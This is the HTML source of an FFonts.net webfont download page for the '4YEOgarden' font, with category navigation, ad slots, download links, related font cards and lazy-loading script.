			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="" class="category_title_sidebar">♥ </a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,513</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,103,122</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New WebFonts"><p class="category_title_sidebar commercialfontscss">New WebFonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Salty-Cracker.font" title="Salty Cracker WebFont">Salty Cracker</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bayfield-Road-Demo.font" title="Bayfield Road Demo WebFont">Bayfield Road Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Unicorn-Tall.font" title="Unicorn Tall WebFont">Unicorn Tall</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Caudia-Xovier-Demo-Regular.font" title="Caudia Xovier Demo Regular WebFont">Caudia Xovier Demo Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chimchu-Font-Regular.font" title="Chimchu Font Regular WebFont">Chimchu Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chicaso.font" title="Chicaso WebFont">Chicaso</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bluekendy.font" title="Bluekendy WebFont">Bluekendy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rassain.font" title="Rassain WebFont">Rassain</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rogland.font" title="Rogland WebFont">Rogland</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Wellyon-Regular.font" title="Wellyon Regular WebFont">Wellyon Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Celestial-Silence.font" title="Celestial Silence WebFont">Celestial Silence</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Odading-Signature.font" title="Odading Signature WebFont">Odading Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oratman-Signature.font" title="Oratman Signature WebFont">Oratman Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oatmoon-Signature.font" title="Oatmoon Signature WebFont">Oatmoon Signature</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>


<!-- 4YEOgarden webfont download -->  
    <script type="text/javascript">
<!--
document.write('<iframe style="visibility:hidden" height="0" width="0" src="<a href="/4YEOgarden.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download WebFonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/10029/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a>" id="downid2">');
document.write('</iframe>');
//-->
</script>

<h2 class="breadcrumbs">
	<a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink">WebFonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Images-Symbols.html" class="freefontsbreadcrumblink" title="Images & Symbols">Images & Symbols</a></span><span class="webfontsbreadcrumb s24"> / <a href="/4YEOgarden.font" title="4YEOgarden" class="freefontsbreadcrumblink">4YEOgarden</a></span>
	<span class="webfontsbreadcrumb">/ 4YEOgarden</span>
</h2>

<p class="s16 t2">
<b>Your download will start in 20 seconds... If not,  try the following links</b><br />
 <br />
<a href="/4YEOgarden.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download WebFonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/10029/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by www.4yeo.com FREE )</div> <br /><br /><br />
 
</p>
<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>
					
<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink s24" title="Web Fonts">Web Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / WebFonts (3)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://webfonts.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="35" selected>35</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newer first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="download">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Bad-Hair-Day.font" title="Bad-Hair-Day WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Bad-Hair-Day WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Jul 20 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Bad-Hair-Day.font" title="Bad-Hair-Day WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Bad-Hair-Day';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Bad-Hair-Day</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Bad-Hair-Day.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Bad-Hair-Day WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">294 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Bad-Hair-Day.font" title="Bad-Hair-Day Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Dandy-TV.font" title="Dandy-TV WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Dandy-TV WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Jul 20 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Dandy-TV.font" title="Dandy-TV WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Dandy-TV';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Dandy-TV</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Dandy-TV.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Dandy-TV WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">1061 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Dandy-TV.font" title="Dandy-TV Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/hypnofont.font" title="hypnofont WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">hypnofont WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Jul 20 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/hypnofont.font" title="hypnofont WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'hypnofont';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">hypnofont</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/hypnofont.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="hypnofont WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">694 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/hypnofont.font" title="hypnofont Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title=""><strong></strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 WebFonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A WebFonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B WebFonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C WebFonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D WebFonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E WebFonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F WebFonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G WebFonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H WebFonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I WebFonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J WebFonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K WebFonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L WebFonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M WebFonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N WebFonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O WebFonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P WebFonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q WebFonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R WebFonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S WebFonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T WebFonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U WebFonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V WebFonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W WebFonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X WebFonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y WebFonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z WebFonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://webfonts.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New WebFonts" class="s26">New WebFonts</a></li>
				<li><a href="/top-fonts.html" title="Top WebFonts" class="s26">Top WebFonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days WebFonts" class="s26">Last 30 days WebFonts</a></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26"></a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
